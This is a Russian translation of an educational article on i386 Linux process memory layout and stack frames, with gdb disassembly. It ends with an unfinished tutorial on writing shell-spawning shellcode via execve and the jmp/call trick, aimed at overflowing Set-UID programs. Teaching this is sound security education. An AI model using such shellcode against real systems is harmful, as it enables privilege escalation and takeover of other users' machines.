| эта страница доступна на следующих языках: English Castellano Deutsch Francais Nederlands Russian Turkce Korean |
![[image of the authors]](../../common/images/FredCrisBCrisG.jpg)
автор Frйdйric Raynal, Christophe Blaess, Christophe Grenier Об авторе: Christophe Blaess - независимый инженер по аэронавтике. Он почитатель Linux и делает большую часть своей работы на этой системе. Заведует координацией переводов man страниц, публикуемых Linux Documentation Project. Christophe Grenier - студент 5 курса в ESIEA, где он также работает сисадмином. Страстно увлекается компьютерной безопасностью. Frйdйric Raynal много лет использует Linux, потому что он не загрязняет окружающую среду, не использует ни гармоны, ни генетически модифицированную пищу, ни животный жир... только тяжелый труд и хитрости. Содержание:
|

Резюме:
В этом цикле статей рассматриваются основные типы дыр в безопасности, которые могут появиться в приложениях. Статьи дают методы, при помощи которых можно избежать этих дыр немного изменяя привычки разработчика.
В данной статье рассматривается организация и распределение памяти и разъясняются взаимоотношения между функцией и памятью. В последнем разделе показывается, как написать шеллкод.
Давайте предположим, что программа - это набор инструкций машинного кода (не обращая внимания на язык, на котором она была написана), т.е. то, что мы обычно называем двоичным кодом. При первой компиляции, для получения двоичного файла, исходный код программы содержит переменные, константы и инструкции. В этом разделе рассматривается распределение памяти в различных частях двоичного файла.
Чтобы понять, что происходит при выполнении двоичного кода, давайте посмотрим на организацию памяти. Она зависит от различных областей:

Вообще говоря это не все, однако мы рассмотрим только те части, которые наиболее важны в этой статье.
Команда size -A file --radix 16 выдает размер каждой
области, зарезервированый при компиляции. Отсюда можно взять адреса областей в памяти
(вы можете также использовать команду objdump, чтобы узнать эти данные).
Вот вывод size для двоичного файла "fct":
>>size -A fct --radix 16 fct : section size addr .interp 0x13 0x80480f4 .note.ABI-tag 0x20 0x8048108 .hash 0x30 0x8048128 .dynsym 0x70 0x8048158 .dynstr 0x7a 0x80481c8 .gnu.version 0xe 0x8048242 .gnu.version_r 0x20 0x8048250 .rel.got 0x8 0x8048270 .rel.plt 0x20 0x8048278 .init 0x2f 0x8048298 .plt 0x50 0x80482c8 .text 0x12c 0x8048320 .fini 0x1a 0x804844c .rodata 0x14 0x8048468 .data 0xc 0x804947c .eh_frame 0x4 0x8049488 .ctors 0x8 0x804948c .dtors 0x8 0x8049494 .got 0x20 0x804949c .dynamic 0xa0 0x80494bc .bss 0x18 0x804955c .stab 0x978 0x0 .stabstr 0x13f6 0x0 .comment 0x16e 0x0 .note 0x78 0x8049574 Total 0x23c8
Область text содержит инструкции программы. Эта область предназначена только
для чтения. Она общая для всех процессов, выполняющих один и тот же двоичный файл.
Попытка писать в эту область вызывает ошибку segmentation violation - нарушение
сегментации.
Перед объяснением предназначения других областей, вспомним кое-что о переменных
в Си. Глобальные переменные используются во всей программе, в то время как
локальные переменные - только в функциях, где они определены.
Статические переменные имеют известный размер, зависящий от их типа, при их определении.
Тип может быть char, int, double, указатель и т.д.
На машине типа PC, указатель представляет собой 32-х битный целый адрес в памяти.
Размер области на который он указывает не известен явно при компиляции.
Динамическая переменная представляет собой явно выделенную область
памяти - на самом деле, это указатель, указывающий на этот выделенный адрес.
Глобальные/локальные, статические/динамические переменные могут быть комбинированы
без всяких проблем.
Вернемся к организации памяти для данного процесса. Область data
содержит инициализированные глобальные статические данные (значения предоставляются
во время компиляции), в то время как сегмент bss содержит
неинициализированные глобальные данные. Эти области зарезервированы при компиляции, т.к.
их размеры определены в соответствии с объектами, которые они хранят.
А что насчет локальных и динамических переменных? Они сгруппированы в область памяти, зарезервированную для выполнения программы (стековый фрейм пользователя). Т.к. функции могут вызываться рекурсивно, количество экземпляров локальных переменных заранее неизвестно. При их создании, они будут помещены в стек. Этот стек находится в области высших адресов в адресном пространстве пользователя и работает по принципу LIFO(Последний вошел, первым вышел). Нижняя часть области пользовательского фрейма используется для размещения динамических переменных. Эта область называется "куча": она содержит память, адресуемую указателями, и динамические переменные. При объявлении, указатель - это 32-х битная переменная в BSS или в стеке, не указывающая ни на какой действительный адрес. Когда процесс выделяет память (например используя malloc), адрес первого байта этой памяти (также 32-х битное число) помещается в указатель.
Следующий пример показывает размещение переменных в памяти:
/* mem.c */
int index = 1; //в data
char * str; //в bss
int nothing; //в bss
void f(char c)
{
int i; //в стеке
/* Резервирует 5 символов в куче */
str = (char*) malloc (5 * sizeof (char));
strncpy(str, "abcde", 5);
}
int main (void)
{
f(0);
}
Отладчик gdb подтверждает все это.
>>gdb mem GNU gdb 19991004 Copyright 1998 Free Software Foundation, Inc. GDB is free software, covered by the GNU General Public License, and you are welcome to change it and/or distribute copies of it under certain conditions. Type "show copying" to see the conditions. There is absolutely no warranty for GDB. Type "show warranty" for details. This GDB was configured as "i386-redhat-linux"... (gdb)
Установим точку останова в функции f() и выполним программу до
этого момента:
(gdb) list
7 void f(char c)
8 {
9 int i;
10 str = (char*) malloc (5 * sizeof (char));
11 strncpy (str, "abcde", 5);
12 }
13
14 int main (void)
(gdb) break 12
Breakpoint 1 at 0x804842a: file mem.c, line 12.
(gdb) run
Starting program: mem
Breakpoint 1, f (c=0 '\000') at mem.c:12
12 }
Теперь мы можем увидеть размещение различных переменных.
1. (gdb) print &index $1 = (int *) 0x80494a4 2. (gdb) info symbol 0x80494a4 index in section .data 3. (gdb) print ¬hing $2 = (int *) 0x8049598 4. (gdb) info symbol 0x8049598 nothing in section .bss 5. (gdb) print str $3 = 0x80495a8 "abcde" 6. (gdb) info symbol 0x80495a8 No symbol matches 0x80495a8. 7. (gdb) print &str $4 = (char **) 0x804959c 8. (gdb) info symbol 0x804959c str in section .bss 9. (gdb) x 0x804959c 0x804959c <str>: 0x080495a8 10. (gdb) x/2x 0x080495a8 0x80495a8: 0x64636261 0x00000065
Команда под номером 1 (print &index) показывает адрес в памяти
глобальной переменной index. Вторая инструкция (info)
выдает символ, ассоциированный с этим адресом и место в памяти, где он может быть
найден: index - инициализированная глобальная статическая переменная
хранится в области data.
Инструкции 3 и 4 подтверждают, что неинициализированная статическая переменная
nothing находится в сегменте BSS.
Строка 5 выводит str ... фактически, содержимое переменной
str, т.е. адрес 0x80495a8. Инструкция 6 показывает, что
никакая переменная не определена по этому адресу. Команда 7 позволяет узнать адрес
переменной str и команда 8 показывает, что она находится в сегменте
BSS.
В 9 отображается 4 байта содержащиеся по адресу 0x804959c:
это зарезервированный адрес в куче. Содержимое в 10 показывает нашу строку
"abcde":
шеснадцатиричное значение : 0x64 63 62 61 0x00000065 символ : d c b a e
Локальные переменные c и i помещены в стек.
Заметим, что размеры различных областей, возвращаемые командой size,
не совпадают с тем, что мы ожидаем увидеть, просматривая программу. Причина в том, что
при выполнении программы, появляются различные переменные, определеные в библиотеках
(наберите info variables в gdb, чтобы увидеть их все).
Каждый раз при вызове функции, в памяти должно быть создано новое окружение
для локальных переменных и ее параметров(здесь под окружением
подразумеваются все элементы, появляющиеся при выполнении функции: ее аргументы,
ее локальные переменные, ее адрес возврата в стеке выполнения... это не окружение
для переменных оболочки, о котором мы говорили в предыдущей статье).
Регистр %esp (extended stack pointer - расширенный указатель стека)
содержет адрес вершины стека(которая в нашем представлении находится внизу, но
мы так и будем называть ее вершиной для полной аналогии со стеком
реальных объектов) и указывает на последний элемент, добавленый в стек; в зависимости
от архитектуры, этот регистр может иногда указывать на первое свободное место в стеке.
Адрес локальной переменной в стеке может быть представлен как смещение по отношению
к %esp. Однако, элементы все время добавляются или удаляются в/из стека, и
смещение каждой переменной должно будет корректироваться, а это очень неэффективно.
Использование второго регистра позволяет исправить положение: %ebp (extended base pointer -
расширенный указатель базы) содержит начальный адрес окружения текущей функции.
Поэтому достаточно адрес представлять как смещение относительно этого регистра.
Он остается постоянным, пока выполняется функция. Теперь легко найти параметры и локальные переменные
в функции.
Стандартный элемент стека - слово: на процессорах i386 оно занимает 32 бита,
то есть 4 байта. Этот параметр отличен для других архитектур. На процессорах Alpha
слово занимает 64 бита. Стек работает только со словами, это значит, что каждая
размещенная переменная использует один и тот же размер слова.
Мы увидим это более подробно в описании пролога функции. Вывод содержимого
переменной str при помощи gdb в предыдущем примере
иллюстрирует это. Команда x gdb выводит полное 32-х битное
слово (читайте его слева направо, т.к. оно представлено в прямом порядке байтов).
Стеком обычно управляют всего 2 инструкциями процессора:
push value : данная инструкция помещает value на вершину стека.
Она уменьшает %esp на размер слова, чтобы получить адрес следующего
доступного слова в стеке и сохраняет аргумент value на место этого слова;
pop dest : помещает элемент с вершины стека в 'dest'. Она помещает
значение по адресу, на который указывает %esp, в dest и
увеличивает регистр %esp. Чтобы быть точным, из стека ничего не удаляется.
Просто меняется указатель на вершину стека.
Что же такое регистры? Вы можете рассматривать их как ящики, которые могут содержать только одно слово, в то время как память состоит из последовательности слов. Всякий раз как новое значение помещается в регистр, старое значение теряется. Регистры позволяют осуществлять прямое взаимодействие между памятью и центральным процессором.
Первая буква 'e' в названиях регистров обозначает "extended - расширенный"
и указывает на эволюцию от 16 битной к современной 32-х битной архитиктуре.
Регистры могут быть разделены на 4 категории:
%eax, %ebx,
%ecx и %edx, используются для манипулирования данными;
%cs, %ds,
%es и %ss, содержат первую часть адреса памяти;
%eip (Extended Instruction Pointer - расширенный указатель инструкции):
указывает на адрес следующей инструкции для выполнения;
%ebp (Extended Base Pointer - расширенный указатель базы):
указывает на начало локального окружения функции;
%esi (Extended Source Index - расширенный индекс источника):
содержит смещение источника данных в операциях с блоком памяти;
%edi (Extended Destination Index - расширенный индекс назначения):
содержит смещение данных назначения в операциях с блоком памяти;
%esp (Extended Stack Pointer - расширенный указатель стека):
вершина стека; /* fct.c */
void toto(int i, int j)
{
char str[5] = "abcde";
int k = 3;
j = 0;
return;
}
int main(int argc, char **argv)
{
int i = 1;
toto(1, 2);
i = 0;
printf("i=%d\n",i);
}
Назначение этого раздела - объяснить поведение указаных функций по отношению к стеку и регистрам. Некоторые атаки пытаются изменить порядок выполнения программы. Чтобы разобраться в них, полезно знать, что происходит в обычной ситуации.
Выполнение функции разделено на три этапа:
push %ebp mov %esp,%ebp push $0xc,%esp //$0xc зависит от программы
Эти три инструкции делают то, что называется пролог.
Диаграмма 1
детализирует работу пролога функции toto(), поясняя роли регистров
%ebp и %esp:
 |
Вначале, %ebp указывает на некоторый адрес X в памяти.
%esp ниже в стеке на адресе Y и указывает на последний элемент
в нем. При входе в функцию, вы должны сохранить начало "текущего окружения",
на которое указывает %ebp. Т.к. %ebp помещается
в стек, %esp увеличивается на размер слова.
|
 |
Вторая инструкция позволяет построить новое "окружение" для функции,
%ebp теперь указывает на вершину стека.
Поэтому %ebp и %esp указывают на одно и то же
слово в памяти, которое содержит адрес предыдущего окружения.
|
 |
Теперь должно быть выделено место в стеке для локальных переменных.
Массив символов определен состоящим из 5 элементов и требует для размещения
5 байт (char занимает один байт). Однако стек работает только со
словами и может выделять память только кратную слову(одно
слово, 2 слова, 3 слова, ...). Чтобы сохранить
5 байт в случае четырехбайтного слова, вам нужно использовать 8 байт
(что есть 2 слова). Серая часть может быть использована, даже
если она не является частью строки. Целое k занимает 4 байта.
Это место резервируется увелечением значения %esp на 0xc
(шеснадцатиричное 12). Локальные переменные используют 8+4=12 байт (т.е. 3 слова).
|
Кроме самого механизма действия, важная вещь, которую надо здесь запомнить, -
это расположение локальных переменных:
локальные переменные имеют отрицательное смещение по отношению к
%ebp.
Инструкция i=0 в функции main() показывает это.
Ассемблерный код (сравните ниже) использует косвенную адресацию для доступа к
переменной i:
0x8048411 <main+25>: movl $0x0,0xfffffffc(%ebp)
Шеснадцатиричное 0xfffffffc представляет целое -4.
Запись означает: поместить значение 0 в переменную, отстоящую
на "-4 байта" по отношению к регистру %ebp.
i - первая и единственная локальная переменная в функции main(),
поэтому ее адрес - 4 байта (т.е. размер целого) "ниже" регистра %ebp.
Также как пролог функции подготавливает для нее окружение, вызов функции позволяет ей принимать аргументы, и при завершении, возвратиться в вызывающую функцию.
В качестве примера возьмем вызов toto(1, 2);.
 |
Перед вызовом функции, аргументы, ей необходимые, сохраняются в стек.
В нашем примере вначале в стек помещаются два постоянных целых 1 и 2,
начиная с последнего. Регистр %eip содержит адрес
следующей инструкции для выполнения, в нашем случае - вызова функции.
|
 |
При исполнении инструкции push %eipЗначение данное call в качестве аргумента, соответствует адресу
первой инструкции в прологе функции toto(). Этот адрес затем
копируется в %eip, таким образом следующей инструкцией для
выполнения будет инструкция, расположенная по этому адресу.
|
Оказавшись в теле функции, ее аргументы и адрес возврата
имеют положительное смещение по отношению к %ebp,
так как следующая инструкция помещает этот регистр на вершину стека.
Инструкция j=0 в функции toto() иллюстрирует это.
Ассемблерный код опять использует косвенную адресацию для доступа к
j:
0x80483ed <toto+29>: movl $0x0,0xc(%ebp)
0xc представляет целое +12.
Запись обозначает: поместить значение 0 в переменную, отстоящую
от регистра %ebp на "+12 байт". j - второй аргумент
функции, он находится на 12 байт "выше" регистра %ebp (4 для копии
указателя инструкции, 4 для первого аргумента и 4 для второго - сравните с первой
диаграммой в секции возврата)
Выход из функции происходит в два шага. Во-первых, окружение, созданное для функции,
должно быть удалено (т.е. надо вернуть %ebp и %eip значения,
бывшие до вызова функции). Сделав это, мы должны проверить стек, чтобы получить
информацию, относящуюся к функции, из которой мы только что вышли.
Первый шаг делается в функции инструкциями:
leave ret
Следующий - делается в функции, из которой происходил вызов, и состоит в удалении из стека аргументов вызываемой функции.
Закончим предыдущий пример с функцией toto().
 |
Здесь мы описываем начальную ситуацию до вызова и пролога.
Перед вызовом %ebp содержал адрес X, а
%esp - Y. >Далее мы сохранили в стеке
аргументы функции, %eip и %ebp и зарезервировали
место для наших локальных переменных. Следующей выполненной инструкцией будет
leave. |
 |
Инструкция leave эквивалентна последовательности:
%esp и %ebp
указывают на одно и то же место в стеке. Вторая - помещает вершину стека
в регистр %ebp. Всего одной инструкцией (leave)
стек возвращается в состояние как до пролога.
|
 |
Инструкция ret восстанавливает %eip, таким
образом продолжается выполнение вызывающей функции с нужного места, то есть
после функции, из которой мы вышли. Для этого достаточно поместить значение
с вершины стека в %eip.
Мы еще не вернулись к начальной ситуации, так как в стеке все еще находятся
аргументы функции. Удаление их будет следующей инструкцией, которая представлена
своим адресом |
 |
Удаление параметров из стека производится вызывающей функцией, поэтому
сейчас время это сделать. Процесс проиллюстрирован на диаграмме напротив, с
разделителем между инструкциями в вызываемой функции и add 0x8, %esp
в вызывающей. Эта инструкция возвращает %esp выше по стеку на столько
байт, сколько использовали параметры функции toto(). Регистры %ebp и
%esp находятся теперь в ситуации, в которой они были до вызова.
С другой стороны регистр инструкции %eip продвинулся выше.
|
gdb позволяет получить ассемблерный код, соответствующий функциям main() и toto() :
Инструкции, не отмеченные цветом, соответствуют нашим програмным инструкциям, таким, например, как присваивание.>>gcc -g -o fct fct.c >>gdb fct GNU gdb 19991004 Copyright 1998 Free Software Foundation, Inc. GDB is free software, covered by the GNU General Public License, and you are welcome to change it and/or distribute copies of it under certain conditions. Type "show copying" to see the conditions. There is absolutely no warranty for GDB. Type "show warranty" for details. This GDB was configured as "i386-redhat-linux"... (gdb) disassemble main //main Dump of assembler code for function main: 0x80483f8 <main>: push %ebp //пролог 0x80483f9 <main+1>: mov %esp,%ebp 0x80483fb <main+3>: sub $0x4,%esp 0x80483fe <main+6>: movl $0x1,0xfffffffc(%ebp) 0x8048405 <main+13>: push $0x2 //вызов 0x8048407 <main+15>: push $0x1 0x8048409 <main+17>: call 0x80483d0 <toto> 0x804840e <main+22>: add $0x8,%esp //возврат из toto() 0x8048411 <main+25>: movl $0x0,0xfffffffc(%ebp) 0x8048418 <main+32>: mov 0xfffffffc(%ebp),%eax 0x804841b <main+35>: push %eax //вызов 0x804841c <main+36>: push $0x8048486 0x8048421 <main+41>: call 0x8048308 <printf> 0x8048426 <main+46>: add $0x8,%esp //возврат из printf() 0x8048429 <main+49>: leave //возврат из main() 0x804842a <main+50>: ret End of assembler dump. (gdb) disassemble toto //toto Dump of assembler code for function toto: 0x80483d0 <toto>: push %ebp //пролог 0x80483d1 <toto+1>: mov %esp,%ebp 0x80483d3 <toto+3>: sub $0xc,%esp 0x80483d6 <toto+6>: mov 0x8048480,%eax 0x80483db <toto+11>: mov %eax,0xfffffff8(%ebp) 0x80483de <toto+14>: mov 0x8048484,%al 0x80483e3 <toto+19>: mov %al,0xfffffffc(%ebp) 0x80483e6 <toto+22>: movl $0x3,0xfffffff4(%ebp) 0x80483ed <toto+29>: movl $0x0,0xc(%ebp) 0x80483f4 <toto+36>: jmp 0x80483f6 <toto+38> 0x80483f6 <toto+38>: leave //возврат из toto() 0x80483f7 <toto+39>: ret End of assembler dump.
В некоторых случаях возможно влиять на содержимое стека процесса перезаписью адреса возврата функции, заставляя приложение выполнить некоторый произвольный код. Это особенно интересно для взломщика, если приложение работает под ID, отличным от ID пользователя(программа Set-UID или демон). Этот тип ошибки черезвычайно опасен, если приложение, такое как программа для чтения документов, запущено другим пользователем. Известная ошибка Acrobat Reader, когда измененный документ мог вызвать переполнение буфера. Эта ошибка также присутствует в сетевых сервисах (например imap).
В следующих статьях мы поговорим о механизмах, используемых для выполнения
инструкций. Здесь мы начнем изучать сам код, который мы хотим исполнить в основном
приложении. Простейшее решение - иметь код для запуска оболочки. Читатель сможет
затем произвести другие действия, такие как изменение прав доступа к /etc/passwd.
По причинам, которые станут далее очивидными, эта программа должна быть написана на языке
ассемблера. Этот тип маленьких программ для запуска оболочки обычно называют
шеллкод.
Рассмотреные примеры сделаны по статье Aleph One "Smashing the Stack for Fun and Profit" из журнала Phrack номер 49.
Цель шеллкода - запустить оболочку. Следующая программа на Си делает это:
/* shellcode1.c */
#include <stdio.h>
#include <unistd.h>
int main()
{
char * name[] = {"/bin/sh", NULL};
execve(name[0], name, NULL);
return (0);
}
Среди множества функций, при помощи которых можно вызвать оболочку, много причин
за то, чтобы использовать execve(). Во-первых, это настоящий
системный вызов, в отличие от других функций из семейства exec(), которые
по сути являются функциями библиотеки GlibC основанными на execve().
Системный вызов происходит при помощи прерывания. Достаточно определить регистры и их
значения, чтобы получить эффективный и короткий ассемблерный код.
Кроме того, если execve() успешно выполнена, вызывающая программа
(в нашем случае основное приложение) замещается выполняемым кодом новой программы и
данный код запускается. Если вызов execve() оказался неуспешным, выполнение
программы продолжается. В нашем примере код вставлен в середину атакуемого приложения.
Продолжение выполнения будет бессмысленным и даже может быть пагубным.
Поэтому выполнение должно быть завершено как только это возможно. return(0)
позволяет выйти из программы, только если эта инструкция вызвана их функции main(),
что не похоже на наш случай. Поэтому мы должны закончить выполнение функцией exit().
/* shellcode2.c */
#include <stdio.h>
#include <unistd.h>
int main()
{
char * name [] = {"/bin/sh", NULL};
execve (name [0], name, NULL);
exit (0);
}
Фактически exit() это еще одна библиотечная функция, которая надстроена
над настоящим системным вызовом _exit(). Новые изменения делают нас ближе
к системе:
/* shellcode3.c */
#include <unistd.h>
#include <stdio.h>
int main()
{
char * name [] = {"/bin/sh", NULL};
execve (name [0], name, NULL);
_exit(0);
}
Теперь время сравнить нашу программу с ее ассемблерным эквивалентом.
gcc и gdb, чтобы получить
инструкции ассемблера соответствующие нашей маленькой программе.
Скомпилируем shellcode3.c с опцией отладки (-g)
и встроим функции, обычно находящиеся в разделяемых библиотеках, в саму программу
при помощи опции --static. Теперь у нас есть необходимая информация, чтобы
понять способ работы системных вызовов _exexve() и _exit().
$ gcc -o shellcode3 shellcode3.c -O2 -g --staticДальше при помощи
gdb мы посмотрим на ассемблерный эквивалент наших
функций. Все это относится к Linux на платформе Intel (i386 и выше).
$ gdb shellcode3 GNU gdb 4.18 Copyright 1998 Free Software Foundation, Inc. GDB is free software, covered by the GNU General Public License, and you are welcome to change it and/or distribute copies of it under certain conditions. Type "show copying" to see the conditions. There is absolutely no warranty for GDB. Type "show warranty" for details. This GDB was configured as "i386-redhat-linux"...Мы просим
gdb отобразить ассемблерный код для функции
main().(gdb) disassemble main Dump of assembler code for function main: 0x8048168 <main>: push %ebp 0x8048169 <main+1>: mov %esp,%ebp 0x804816b <main+3>: sub $0x8,%esp 0x804816e <main+6>: movl $0x0,0xfffffff8(%ebp) 0x8048175 <main+13>: movl $0x0,0xfffffffc(%ebp) 0x804817c <main+20>: mov $0x8071ea8,%edx 0x8048181 <main+25>: mov %edx,0xfffffff8(%ebp) 0x8048184 <main+28>: push $0x0 0x8048186 <main+30>: lea 0xfffffff8(%ebp),%eax 0x8048189 <main+33>: push %eax 0x804818a <main+34>: push %edx 0x804818b <main+35>: call 0x804d9ac <__execve> 0x8048190 <main+40>: push $0x0 0x8048192 <main+42>: call 0x804d990 <_exit> 0x8048197 <main+47>: nop End of assembler dump. (gdb)Вызовы функций по адресам
0x804818b и
0x8048192 запускают подпрограммы библиотеки Си, содержащие
настоящие системные вызовы.
Заметьте, что инструкция
0x804817c : mov $0x8071ea8,%edx
заполняет регистр %edx значением, похожим на адрес.
Посмотрим на содержимое памяти по этому адресу, отображая его как строку:
(gdb) printf "%s\n", 0x8071ea8 /bin/sh (gdb)Теперь мы знаем, где находится строка. Давайте посмотрим на дизассемблированный код функций
execve() и _exit(): (gdb) disassemble __execve Dump of assembler code for function __execve: 0x804d9ac <__execve>: push %ebp 0x804d9ad <__execve+1>: mov %esp,%ebp 0x804d9af <__execve+3>: push %edi 0x804d9b0 <__execve+4>: push %ebx 0x804d9b1 <__execve+5>: mov 0x8(%ebp),%edi 0x804d9b4 <__execve+8>: mov $0x0,%eax 0x804d9b9 <__execve+13>: test %eax,%eax 0x804d9bb <__execve+15>: je 0x804d9c2 <__execve+22> 0x804d9bd <__execve+17>: call 0x0 0x804d9c2 <__execve+22>: mov 0xc(%ebp),%ecx 0x804d9c5 <__execve+25>: mov 0x10(%ebp),%edx 0x804d9c8 <__execve+28>: push %ebx 0x804d9c9 <__execve+29>: mov %edi,%ebx 0x804d9cb <__execve+31>: mov $0xb,%eax 0x804d9d0 <__execve+36>: int $0x80 0x804d9d2 <__execve+38>: pop %ebx 0x804d9d3 <__execve+39>: mov %eax,%ebx 0x804d9d5 <__execve+41>: cmp $0xfffff000,%ebx 0x804d9db <__execve+47>: jbe 0x804d9eb <__execve+63> 0x804d9dd <__execve+49>: call 0x8048c84 <__errno_location> 0x804d9e2 <__execve+54>: neg %ebx 0x804d9e4 <__execve+56>: mov %ebx,(%eax) 0x804d9e6 <__execve+58>: mov $0xffffffff,%ebx 0x804d9eb <__execve+63>: mov %ebx,%eax 0x804d9ed <__execve+65>: lea 0xfffffff8(%ebp),%esp 0x804d9f0 <__execve+68>: pop %ebx 0x804d9f1 <__execve+69>: pop %edi 0x804d9f2 <__execve+70>: leave 0x804d9f3 <__execve+71>: ret End of assembler dump. (gdb) disassemble _exit Dump of assembler code for function _exit: 0x804d990 <_exit>: mov %ebx,%edx 0x804d992 <_exit+2>: mov 0x4(%esp,1),%ebx 0x804d996 <_exit+6>: mov $0x1,%eax 0x804d99b <_exit+11>: int $0x80 0x804d99d <_exit+13>: mov %edx,%ebx 0x804d99f <_exit+15>: cmp $0xfffff001,%eax 0x804d9a4 <_exit+20>: jae 0x804dd90 <__syscall_error> End of assembler dump. (gdb) quitНастоящий вызов ядра происходит через прерывание
0x80 по адресам
0x804d9d0 для execve() и
0x804d99b для _exit().
Эта точка входа общая для различных системных вызовов, поэтому различие производится
по содержимому регистра %eax.
Для execve(), он имеет значение 0x0B
, тогда как для _exit() - 0x01.

|
Анализ этих ассемблерных инструкций функций дает нам параметры, которые они используют:
execve() нужны различные параметры (сравни с диаграммой 4) :
%ebx содержит адрес строки, представляющей команду для
запуска, в нашем примере "/bin/sh"
(0x804d9b1 : mov 0x8(%ebp),%edi а затем
0x804d9c9 : mov %edi,%ebx) ;
%ecx содержит адрес массива аргументов
(0x804d9c2 : mov 0xc(%ebp),%ecx).
Первый аргумент должен быть именем программы, и больше нам ничего не нужно:
массива, содержащего адрес строки "/bin/sh" и указатель NULL,
будет достаточно;
%edx содержит адрес массива, представляющего собой
окружение для запускаемой программы
(0x804d9c5 : mov 0x10(%ebp),%edx).
Чтобы оставить нашу программу простой, мы будем использовать пустое окружение:
указатель NULL сделает это для нас.
_exit() завершает процесс и возвращает код выполнения
родительскому процессу (обычно оболочке), который содержится в регистре %ebx
; Поэтому нам нужны строка "/bin/sh", указатель на эту строку
и NULL указатель (для аргументов, так как у нас их нет, и для окружения, так как
оно у нас пустое). Мы можем увидеть возможное представление данных перед вызовом
execve().
Построим массив из указателя на /bin/sh и NULL указателя, %ebx
будет указывать на строку, %ecx на весь массив, а %edx на
второй элемент массива (NULL). Это показано на диаграмме 5.

|
Шеллкод обычно вставляется в уязвимую программу через аргументы командной строки,
переменные окружения или строку ввода. В любом случае при создании шеллкода,
мы не знаем адрес, по которому он расположен. И все же мы должны знать
адрес строки "/bin/sh". Небольшая хитрость позволит нам это сделать.
При вызове подпрограммы при помощи инструкции call, процессор
сохраняет адрес возврата в стек, этот адрес непосредственно следует за адресом
инструкции call (см. выше). Обычно, следующий шаг - сохранить состояние
стека (особенно регистр %ebp инструкцией push %ebp).
Чтобы получить адрес возврата при входе в подпрограмму, достаточно забрать его из
стека инструкцией pop. Конечно, мы сохраним нашу строку
"/bin/sh" непосредственно после инструкции
call, чтобы позволить нашему "самедельному прологу" предоставить нам
нужный адрес строки.
Итак :
beginning_of_shellcode:
jmp subroutine_call
subroutine:
popl %esi
...
(Шеллкод)
...
subroutine_call:
call subroutine
/bin/sh
Конечно подпрограмма у нас не настоящая: или вызов execve()
будет успешным и процесс заменится оболочкой, или он закончится неуспешно
и функция _exit() завершит программу. Регистр %esi
дает нам адрес строки "/bin/sh".
Теперь этого достаточно, чтобы построить массив, поместив адрес после строки:
